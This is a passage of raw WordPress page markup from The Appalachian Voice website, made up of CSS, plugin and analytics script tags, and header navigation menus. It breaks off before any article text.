!important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-soft-gray-background-color{background-color: var(--wp--preset--color--soft-gray) !important;}.has-lavender-background-color{background-color: var(--wp--preset--color--lavender) !important;}.has-periwinkle-background-color{background-color: var(--wp--preset--color--periwinkle) !important;}.has-navy-blue-background-color{background-color: var(--wp--preset--color--navy-blue) !important;}.has-bright-blue-background-color{background-color: var(--wp--preset--color--bright-blue) !important;}.has-cream-background-color{background-color: var(--wp--preset--color--cream) !important;}.has-tan-background-color{background-color: var(--wp--preset--color--tan) !important;}.has-gold-background-color{background-color: var(--wp--preset--color--gold) !important;}.has-orange-background-color{background-color: var(--wp--preset--color--orange) !important;}.has-red-background-color{background-color: var(--wp--preset--color--red) !important;}.has-green-background-color{background-color: var(--wp--preset--color--green) !important;}.has-leaf-green-background-color{background-color: var(--wp--preset--color--leaf-green) !important;}.has-dark-green-background-color{background-color: var(--wp--preset--color--dark-green) !important;}.has-gray-background-color{background-color: var(--wp--preset--color--gray) !important;}.has-dark-gray-background-color{background-color: var(--wp--preset--color--dark-gray) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-soft-gray-border-color{border-color: var(--wp--preset--color--soft-gray) !important;}.has-lavender-border-color{border-color: var(--wp--preset--color--lavender) !important;}.has-periwinkle-border-color{border-color: var(--wp--preset--color--periwinkle) !important;}.has-navy-blue-border-color{border-color: var(--wp--preset--color--navy-blue) !important;}.has-bright-blue-border-color{border-color: var(--wp--preset--color--bright-blue) !important;}.has-cream-border-color{border-color: var(--wp--preset--color--cream) !important;}.has-tan-border-color{border-color: var(--wp--preset--color--tan) !important;}.has-gold-border-color{border-color: var(--wp--preset--color--gold) !important;}.has-orange-border-color{border-color: var(--wp--preset--color--orange) !important;}.has-red-border-color{border-color: var(--wp--preset--color--red) !important;}.has-green-border-color{border-color: var(--wp--preset--color--green) !important;}.has-leaf-green-border-color{border-color: var(--wp--preset--color--leaf-green) !important;}.has-dark-green-border-color{border-color: var(--wp--preset--color--dark-green) !important;}.has-gray-border-color{border-color: var(--wp--preset--color--gray) !important;}.has-dark-gray-border-color{border-color: var(--wp--preset--color--dark-gray) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-cream-to-tan-gradient-background{background: var(--wp--preset--gradient--cream-to-tan) !important;}.has-cream-to-tan-radial-gradient-background{background: var(--wp--preset--gradient--cream-to-tan-radial) !important;}.has-cream-tan-gold-gradient-background{background: var(--wp--preset--gradient--cream-tan-gold) !important;}.has-gray-to-lavendar-gradient-background{background: var(--wp--preset--gradient--gray-to-lavendar) !important;}.has-soft-gray-to-gray-gradient-background{background: var(--wp--preset--gradient--soft-gray-to-gray) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='wp-components-css' href='https://appvoices.org/wp-includes/css/dist/components/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://appvoices.org/wp-includes/css/dist/preferences/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://appvoices.org/wp-includes/css/dist/block-editor/style.min.css?ver=6.9' media='all' />
<link data-minify="1" rel='stylesheet' id='popup-maker-block-library-style-css' href='https://appvoices.org/wp-content/cache/min/1/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=1768584838' media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-5-css' href='https://appvoices.org/wp-content/cache/min/1/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/css/all.min.css?ver=1768584838' media='all' />
<link data-minify="1" rel='stylesheet' id='fl-builder-layout-bundle-f41709f8e6cad7458ec5b5bd429c0dc9-css' href='https://appvoices.org/wp-content/cache/background-css/1/appvoices.org/wp-content/cache/min/1/wp-content/uploads/bb-plugin/cache/f41709f8e6cad7458ec5b5bd429c0dc9-layout-bundle.css?ver=1768584849&wpr_t=1768616982' media='all' />
<link data-minify="1" rel='stylesheet' id='searchandfilter-css' href='https://appvoices.org/wp-content/cache/min/1/wp-content/plugins/search-filter/includes/integrations/legacy/style.css?ver=1768584838' media='all' />
<link rel='stylesheet' id='search-filter-flatpickr-css' href='https://appvoices.org/wp-content/plugins/search-filter/assets/css/vendor/flatpickr.min.css?ver=3.1.6' media='all' />
<link data-minify="1" rel='stylesheet' id='search-filter-css' href='https://appvoices.org/wp-content/cache/min/1/wp-content/plugins/search-filter-pro/assets/css/frontend/frontend.css?ver=1768584838' media='all' />
<link data-minify="1" rel='stylesheet' id='search-filter-ugc-styles-css' href='https://appvoices.org/wp-content/cache/min/1/wp-content/uploads/search-filter/style.css?ver=1768584838' media='all' />
<link rel='stylesheet' id='jquery-magnificpopup-css' href='https://appvoices.org/wp-content/plugins/bb-plugin/css/jquery.magnificpopup.min.css?ver=2.9.4.2' media='all' />
<link rel='stylesheet' id='base-css' href='https://appvoices.org/wp-content/themes/bb-theme/css/base.min.css?ver=1.7.19.1' media='all' />
<link data-minify="1" rel='stylesheet' id='fl-automator-skin-css' href='https://appvoices.org/wp-content/cache/min/1/wp-content/uploads/bb-theme/skin-696a588e44c1f.css?ver=1768584838' media='all' />
<link rel='stylesheet' id='fl-child-theme-css' href='https://appvoices.org/wp-content/themes/bb-theme-child/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='pp-animate-css' href='https://appvoices.org/wp-content/plugins/bbpowerpack/assets/css/animate.min.css?ver=3.5.1' media='all' />

<script type="text/javascript">
		if ( ! Object.hasOwn( window, 'searchAndFilter' ) ) {
			window.searchAndFilter = {};
		}
		</script><script src="https://appvoices.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://appvoices.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://appvoices.org/wp-content/plugins/search-filter/assets/js/vendor/flatpickr.min.js?ver=3.1.6" id="search-filter-flatpickr-js"></script>
<script id="search-filter-js-before">
window.searchAndFilter.frontend = {"fields":{},"queries":{},"library":{"fields":{},"components":{}},"restNonce":"b3bf7d27e5","homeUrl":"https:\/\/appvoices.org","isPro":true,"suggestionsNonce":"291ef679b4"};
//# sourceURL=search-filter-js-before
</script>
<script data-minify="1" src="https://appvoices.org/wp-content/cache/min/1/wp-content/plugins/search-filter-pro/assets/js/frontend/frontend.js?ver=1768584838" id="search-filter-js"></script>
<link rel="https://api.w.org/" href="https://appvoices.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://appvoices.org/wp-json/wp/v2/posts/2734" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://appvoices.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://appvoices.org/?p=2734' />
		<script>
			var bb_powerpack = {
				version: '2.40.10',
				getAjaxUrl: function() { return atob( 'aHR0cHM6Ly9hcHB2b2ljZXMub3JnL3dwLWFkbWluL2FkbWluLWFqYXgucGhw' ); },
				callback: function() {},
				mapMarkerData: {},
				post_id: '2734',
				search_term: '',
				current_page: 'https://appvoices.org/2004/06/01/2734/',
				conditionals: {
					is_front_page: false,
					is_home: false,
					is_archive: false,
					current_post_type: '',
					is_tax: false,
										is_author: false,
					current_author: false,
					is_search: false,
									}
			};
		</script>
		<link rel="icon" href="https://appvoices.org/wp-content/uploads/2024/05/cropped-AV-logo_graphic_2017_color-32x32.png" sizes="32x32" />
<link rel="icon" href="https://appvoices.org/wp-content/uploads/2024/05/cropped-AV-logo_graphic_2017_color-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://appvoices.org/wp-content/uploads/2024/05/cropped-AV-logo_graphic_2017_color-180x180.png" />
<meta name="msapplication-TileImage" content="https://appvoices.org/wp-content/uploads/2024/05/cropped-AV-logo_graphic_2017_color-270x270.png" />
		<style id="wp-custom-css">
			.pum-container, .pum-content, .popmaker-container {border:none !important; background:none !important;}

.post-sidebar-padding {padding:15px 20px;}
.sidebar-center {width:95%; box-shadow:0px 5px 10px #888888; border-radius:10px; -moz-border-radius: 10px; margin:20px auto; padding 0px !important; }

.sidebar-right {width:40%; float:right; margin:20px 0px 20px 30px; border-radius:10px 0px 0px 10px; border-right: 10px solid #2a388f; padding:0 0 15px 0; box-shadow:0px 3px 8px #888888;}

.sidebar-left {width:40%; float:left; margin:20px 30px 20px 0px; padding:0 0 15px 0; border-radius:0px 10px 10px 0px; border-left: 10px solid #2a388f; box-shadow:0px 3px 8px #888888;}

.sidebar-right h2, .sidebar-left h2 {font-size:24px !important; margin:10px 20px 20px 10px !important;}
.sidebar-center h2, .sidebar-center h3, .sidebar-center p {width:100%; margin:0px 20px 20px 0px !important;}


.text-white {color:#fff !important;}

@media screen and (max-width: 800px) {
.sidebar-right, .sidebar-left {width:90%; float:none; border-top:3px solid #8581ad; border-bottom:5px solid #8581ad; margin:20px auto; padding 20px !important;}	
}


/*  mobile image rules */

@media screen and (max-width: 800px) {
	
 .icon-mobile {width:60%; margin:10px auto;}
	}

/*  EXTRA BRAND DETAILS  */

:focus-visible {
    outline: solid #0E9444 3px !important;
/* 		outline-offset: 10px; */
		border-radius: 5px;
}

::-moz-selection { /* Code for Firefox */
  color: #ffffff;
  background: #0E9444;
}

::selection {
  color: #ffffff;
  background: #0E9444;
}

.mailpoet_text_label {margin:10px 0 0 0 !important; padding:0px !important;}

.mailpoet-manage-subscription.fl-module-widget {background-color:#ccc !important;}
.mailpoet-manage-subscription.mailpoet_paragraph {font-size:16px; margin-top:10px;}
.mailpoet-manage-subscription input[type=text], input#form_email_1 {
  padding: 12px 20px !important;
  margin: 2px 0 8px 0;
  font-size:16px;
  color:#333 !important;
  border:none;
  background-color:#fff;
}
.mailpoet-manage-subscription legend {font-size:18px; margin:40px 0 10px 0 !important; font-weight:bold;}
.mailpoet-manage-subscription.mailpoet_checkbox, label.mailpoet_checkbox_label {border:none !important; padding:5px !important;}
.mailpoet-manage-subscription input[type=submit] {width:200px !important; display: inline-block !important; font-size:17px; text-transform: uppercase; !important; font-weight:bold; padding:10px 20px !important; border-radius:20px;}
.mailpoet_select_label {margin-top:20px !important;}
.mailpoet_checkbox_label {font-weight:normal;}
.mailpoet-submit-success {background-color:#fc3; color:#000; margin-top:15px; padding:6px; text-align:center; font-weight:bold;}

		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TLMF5HB');
gtag('config', 'AW-938604142');
</script>
<!-- End Google Tag Manager -->
<style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.fl-node-ki12fqyh0rds>.fl-row-content-wrap{--wpr-bg-2d8a6e09-d0ed-4a3f-aa35-e883fb4369bc: url('https://appvoices.org/wp-content/uploads/2024/01/kody-dahl-CaykcTyMsfE-unsplash-scaled-1.jpg');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".fl-node-ki12fqyh0rds>.fl-row-content-wrap","style":".fl-node-ki12fqyh0rds>.fl-row-content-wrap{--wpr-bg-2d8a6e09-d0ed-4a3f-aa35-e883fb4369bc: url('https:\/\/appvoices.org\/wp-content\/uploads\/2024\/01\/kody-dahl-CaykcTyMsfE-unsplash-scaled-1.jpg');}","hash":"2d8a6e09-d0ed-4a3f-aa35-e883fb4369bc","url":"https:\/\/appvoices.org\/wp-content\/uploads\/2024\/01\/kody-dahl-CaykcTyMsfE-unsplash-scaled-1.jpg"}]; const rocket_excluded_pairs = [];</script><meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_lazyload_css_bg_img wpr_minify_js wpr_lazyload_images wpr_lazyload_iframes wpr_minify_css wpr_preload_links wpr_host_fonts_locally wpr_desktop" /></head>
<body class="wp-singular post-template-default single single-post postid-2734 single-format-standard wp-theme-bb-theme wp-child-theme-bb-theme-child fl-builder-2-9-4-2 fl-themer-1-5-2-1 fl-theme-1-7-19-1 fl-no-js fl-theme-builder-singular fl-theme-builder-singular-front-porch-blog-copy-copy fl-theme-builder-header fl-theme-builder-header-appalachian-voice-header fl-theme-builder-footer fl-theme-builder-footer-footer-copy fl-framework-base fl-preset-default fl-full-width fl-has-sidebar fl-search-active" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<!-- Google Tag Manager (noscript) -->

<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TLMF5HB"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>

<!-- End Google Tag Manager (noscript) -->
<a aria-label="Skip to content" class="fl-screen-reader-text" href="#fl-main-content">Skip to content</a><div data-rocket-location-hash="d434d8484ca3c7ebe008e10ddf366009" class="fl-page">
	<header data-rocket-location-hash="4d9bc057cb56b8c238e8a29dd7385d88" class="fl-builder-content fl-builder-content-125096 fl-builder-global-templates-locked" data-post-id="125096" data-type="header" data-sticky="0" data-sticky-on="" data-sticky-breakpoint="medium" data-shrink="0" data-overlay="0" data-overlay-bg="transparent" data-shrink-image-height="50px" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader"><div data-rocket-location-hash="7586a8da869e9f0f6fb5111179c4810e" class="fl-row fl-row-full-width fl-row-bg-photo fl-node-ki12fqyh0rds fl-row-default-height fl-row-align-center fl-row-bg-overlay" data-node="ki12fqyh0rds">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-s9hfkb4v5lny fl-col-group-equal-height fl-col-group-align-center" data-node="s9hfkb4v5lny">
			<div class="fl-col fl-node-2btj0mi635pc fl-col-bg-color fl-col-small" data-node="2btj0mi635pc">
	<div class="fl-col-content fl-node-content"><div
 class="fl-module fl-module-photo fl-photo fl-photo-align-left fl-node-fh7p0vjb5iq1" data-node="fh7p0vjb5iq1" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-png">
				<a href="https://appvoices.org/thevoice/"  target="_self" itemprop="url">
				<img decoding="async" class="fl-photo-img wp-image-129115 size-full" src="https://appvoices.org/wp-content/uploads/2024/01/voice_header_logo_sm.png" alt="voice_header_logo_sm" itemprop="image" height="197" width="500" title="voice_header_logo_sm"  data-no-lazy="1" srcset="https://appvoices.org/wp-content/uploads/2024/01/voice_header_logo_sm.png 500w, https://appvoices.org/wp-content/uploads/2024/01/voice_header_logo_sm-400x158.png 400w" sizes="(max-width: 500px) 100vw, 500px" />
				</a>
					</div>
	</div>
</div>
</div>
			<div class="fl-col fl-node-p2sn1jd0xoiv fl-col-bg-color fl-col-small" data-node="p2sn1jd0xoiv">
	<div class="fl-col-content fl-node-content"><div
 class="fl-module fl-module-photo fl-photo fl-photo-align-right fl-node-p2msazqkwo65 fl-visible-desktop fl-visible-large" data-node="p2msazqkwo65" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-png">
				<a href="https://appvoices.org/"  target="_self" itemprop="url">
				<img decoding="async" class="fl-photo-img wp-image-128480 size-full" src="https://appvoices.org/wp-content/uploads/2024/01/Publication-of-AppVoices-LOGO.png" alt="A publication of Appalachian Voices" itemprop="image" height="100" width="1029" title="Publication-of-AppVoices-LOGO"  data-no-lazy="1" srcset="https://appvoices.org/wp-content/uploads/2024/01/Publication-of-AppVoices-LOGO.png 1029w, https://appvoices.org/wp-content/uploads/2024/01/Publication-of-AppVoices-LOGO-400x39.png 400w, https://appvoices.org/wp-content/uploads/2024/01/Publication-of-AppVoices-LOGO-1024x100.png 1024w" sizes="(max-width: 1029px) 100vw, 1029px" />
				</a>
					</div>
	</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div data-rocket-location-hash="9e946e236ad6cf592a58bc9ea7534e60" class="fl-row fl-row-full-width fl-row-bg-color fl-node-daz6m7hsb0vp fl-row-default-height fl-row-align-center fl-visible-desktop fl-visible-large" data-node="daz6m7hsb0vp">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-98vh7prxsw3k fl-col-group-equal-height fl-col-group-align-center fl-col-group-custom-width" data-node="98vh7prxsw3k">
			<div class="fl-col fl-node-vhse1xut2p56 fl-col-bg-color fl-col-small-custom-width" data-node="vhse1xut2p56">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-pp-advanced-menu fl-node-rw7uv9p2x5yb fl-visible-desktop fl-visible-large" data-node="rw7uv9p2x5yb">
	<div class="fl-module-content fl-node-content">
		<div class="pp-advanced-menu pp-advanced-menu-accordion-collapse pp-menu-default pp-menu-align-left pp-menu-position-below">
   				<div class="pp-advanced-menu-mobile">
			<button class="pp-advanced-menu-mobile-toggle hamburger" tabindex="0" aria-label="Menu" aria-expanded="false">
				<div class="pp-hamburger"><div class="pp-hamburger-box"><div class="pp-hamburger-inner"></div></div></div>			</button>
			</div>
			   	<div class="pp-clear"></div>
	<nav class="pp-menu-nav" aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
		<ul id="menu-the-appalachian-voice-2024" class="menu pp-advanced-menu-horizontal pp-toggle-none"><li id="menu-item-128692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="#"><span class="menu-item-text">Issues<span class="pp-menu-toggle" tabindex="0" aria-expanded="false" aria-label="Issues: submenu" role="button"></span></span></a></div><ul class="sub-menu">	<li id="menu-item-128693" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/thevoice/"><span class="menu-item-text">Home page</span></a></li>	<li id="menu-item-136242" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://appvoices.org/voice/summer-2025/"><span class="menu-item-text">Summer 2025 Print Edition</span></a></li>	<li id="menu-item-138667" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://appvoices.org/voice/archives/"><span class="menu-item-text">Archives</span></a></li></ul></li><li id="menu-item-128694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="#"><span class="menu-item-text">Columns<span class="pp-menu-toggle" tabindex="0" aria-expanded="false" aria-label="Columns: submenu" role="button"></span></span></a></div><ul class="sub-menu">	<li id="menu-item-138668" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://appvoices.org/voice/hiking-the-highlands/"><span class="menu-item-text">Hiking the Highlands</span></a></li>	<li id="menu-item-138670" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://appvoices.org/voice/this-green-house/"><span class="menu-item-text">This Green House</span></a></li>	<li id="menu-item-138671" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://appvoices.org/voice/naturalists-notebook/"><span class="menu-item-text">Naturalist’s Notebook</span></a></li>	<li id="menu-item-138672" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://appvoices.org/voice/across-appalachia/"><span class="menu-item-text">Across Appalachia</span></a></li>	<li id="menu-item-138673" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://appvoices.org/voice/energy-report/"><span class="menu-item-text">Energy Report</span></a></li></ul></li><li id="menu-item-128689" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://appvoices.org/voice/about/"><span class="menu-item-text">About The Voice</span></a></li><li id="menu-item-128701" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="https://appvoices.org/about/"><span class="menu-item-text">About Appalachian Voices<span class="pp-menu-toggle" tabindex="0" aria-expanded="false" aria-label="About Appalachian Voices: submenu" role="button"></span></span></a></div><ul class="sub-menu">	<li id="menu-item-128702" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://appvoices.org/about/"><span class="menu-item-text">Our mission and vision</span></a></li>	<li id="menu-item-128703" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://appvoices.org/about/contact/"><span class="menu-item-text">Contact Us</span></a></li>	<li id="menu-item-128706" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://appvoices.org/get-involved/"><span class="menu-item-text">Get Involved</span></a></li></ul></li><li id="menu-item-128707" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="#"><span class="menu-item-text">Our Work<span class="pp-menu-toggle" tabindex="0" aria-expanded="false" aria-label="Our Work: submenu" role="button"></span></span></a></div><ul class="sub-menu">	<li id="menu-item-128708" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://appvoices.org/end-mountaintop-removal/"><span class="menu-item-text">End Mountaintop Removal Coal Mining</span></a></li>	<li id="menu-item-128709" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://appvoices.org/new-economy/"><span class="menu-item-text">A New Economy for Appalachia</span></a></li>	<li id="menu-item-128710" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://appvoices.org/coal-impacts/"><span class="menu-item-text">Holding the Coal Industry Accountable</span></a></li>	<li id="menu-item-128711" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://appvoices.org/pipelines/"><span class="menu-item-text">Stop Pipelines &amp; Fracked Gas</span></a></li>	<li id="menu-item-128712" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://appvoices.org/energydemocracy/"><span class="menu-item-text">Energy Democracy for All</span></a></li></ul></li><li class='menu-item pp-menu-search-item'>			<a href="javascript:void(0)" role="button" aria-label="Search">
				<span class="menu-item-text"><i class="fas fa-search" aria-hidden="true"></i></span>
			</a>
			<div class="pp-search-form-wrap pp-search-form--style-minimal pp-search-form--button-type-icon">
	<form class="pp-search-form" role="search" action="https://appvoices.org" method="get" aria-label="Search form">
				<div class="pp-search-form__container">
							<div class="pp-search-form__icon">
					<i class="" aria-hidden="true"></i>					<span class="pp-screen-reader-text">Search</span>
				</div>
										<label class="pp-screen-reader-text" for="pp-search-form__input-">
				Search			</label>
			<input id="pp-search-form__input-"  placeholder="Search" class="pp-search-form__input" type="search" name="s" title="Search" value="">
											</div>
			</form>
</div></li></ul>	</nav>
</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-euthjgkfpyq0 fl-col-bg-color fl-col-small fl-col-small-custom-width" data-node="euthjgkfpyq0">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-pp-dual-button fl-node-jplchda04tqx" data-node="jplchda04tqx">
	<div class="fl-module-content fl-node-content">
		<div class="pp-dual-button-content clearfix">
	<div class="pp-dual-button-inner">
		<div class="pp-dual-button-1 pp-dual-button pp-button-effect-none">
			<a href="https://appvoices.org/thevoice/subscribe/" class="pp-button " role="button" target="_self" onclick="">
								<span class="pp-button-1-text">SUBSCRIBE</span>
																					</a>
		</div>
		<div class="pp-dual-button-2 pp-dual-button pp-button-effect-none">
			<a href="https://appvoices.org/donate/" class="pp-button " role="button" target="_self" onclick="">
								<span class="pp-button-2-text">DONATE</span>
																					</a>
		</div>
	</div>
</div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div data-rocket-location-hash="c1e097542a862259f8245f101b864a6d" class="fl-row fl-row-full-width fl-row-bg-color fl-node-fjvu72pti4gd fl-row-default-height fl-row-align-center fl-visible-medium fl-visible-mobile" data-node="fjvu72pti4gd">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-po2hdlvxs150 fl-col-group-equal-height fl-col-group-align-center fl-col-group-custom-width" data-node="po2hdlvxs150">
			<div class="fl-col fl-node-ulm5tg4e89n1 fl-col-bg-color fl-col-small fl-col-small-custom-width" data-node="ulm5tg4e89n1">
	<div class="fl-col-content fl-node-content"><div
 class="fl-module fl-module-photo fl-photo fl-photo-align-left fl-node-p20bcajqm5hf" data-node="p20bcajqm5hf" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-png">
				<a href="https://appvoices.org/"  target="_self" itemprop="url">
				<img decoding="async" class="fl-photo-img wp-image-128480 size-full" src="https://appvoices.org/wp-content/uploads/2024/01/Publication-of-AppVoices-LOGO.png" alt="A publication of Appalachian Voices" itemprop="image" height="100" width="1029" title="Publication-of-AppVoices-LOGO"  data-no-lazy="1" srcset="https://appvoices.org/wp-content/uploads/2024/01/Publication-of-AppVoices-LOGO.png 1029w, https://appvoices.org/wp-content/uploads/2024/01/Publication-of-AppVoices-LOGO-400x39.png 400w, https://appvoices.org/wp-content/uploads/2024/01/Publication-of-AppVoices-LOGO-1024x100.png 1024w" sizes="(max-width: 1029px) 100vw, 1029px" />
				</a>
					</div>
	</div>
</div>
</div>
			<div class="fl-col fl-node-03icad5sntvk fl-col-bg-color fl-col-small fl-col-small-custom-width" data-node="03icad5sntvk">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-pp-advanced-menu fl-node-5f9m0n3r6bhs fl-visible-medium fl-visible-mobile" data-node="5f9m0n3r6bhs">
	<div class="fl-module-content fl-node-content">
					<div class="pp-advanced-menu-mobile">
			<button class="pp-advanced-menu-mobile-toggle hamburger" tabindex="0" aria-label="Menu" aria-expanded="false">
				<div class="pp-hamburger"><div class="pp-hamburger-box"><div class="pp-hamburger-inner"></div></div></div>			</button>
			</div>
			<div id="pp-menu-5f9m0n3r6bhs"><div class="pp-advanced-menu pp-advanced-menu-accordion-collapse full-screen pp-menu-position-below">
	<div class="pp-clear"></div>
	<nav class="pp-menu-nav pp-menu-overlay pp-overlay-fade" aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
		<div class="pp-menu-close-btn"></div>
		<ul id="menu-the-appalachian-voice-2025" class="menu pp-advanced-menu-horizontal pp-toggle-plus"><li id="menu-item-128692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="#"><span class="menu-item-text">Issues<span class="pp-menu-toggle" tabindex="0" aria-expanded="false" aria-label="Issues: submenu" role="button"></span></span></a></div><ul class="sub-menu">	<li id="menu-item-128693" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/thevoice/"><span class="menu-item-text">Home page</span></a></li>	<li id="menu-item-136242" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://appvoices.org/voice/summer-2025/"><span class="menu-item-text">Summer 2025 Print Edition</span></a></li>	<li id="menu-item-138667" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://appvoices.org/voice/archives/"><span class="menu-item-text">Archives</span></a></li></ul></li><li id="menu-item-128694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="#"><span class="menu-item-text">Columns<span class="pp-menu-toggle" tabindex="0" aria-expanded="false" aria-label="Columns: submenu" role="button"></span></span></a></div><ul class="sub-menu">	<li id="menu-item-138668" 